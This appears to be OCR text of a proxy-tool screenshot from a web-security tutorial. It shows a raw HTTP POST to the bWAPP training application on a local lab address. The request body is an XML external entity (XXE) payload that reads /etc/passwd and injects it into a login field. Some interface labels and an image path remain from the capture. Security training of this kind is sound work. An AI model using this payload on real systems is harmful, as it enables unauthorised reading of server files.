 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.1.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefo
www.hackingarticles.in
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 193
9 Origin: http://192.168.1.15
10 Connection: close
11 Referer: http://192.168.1.15/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=632abfe8de5f755a762e9705cf711863
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE reset [
16 <!ENTITY ignite SYSTEM "file:///etc/passwd">
17 ]>
18 <reset>
<login>
&ignite;
</login>
<secret>
Any bugs?
</secret>
</reset>
19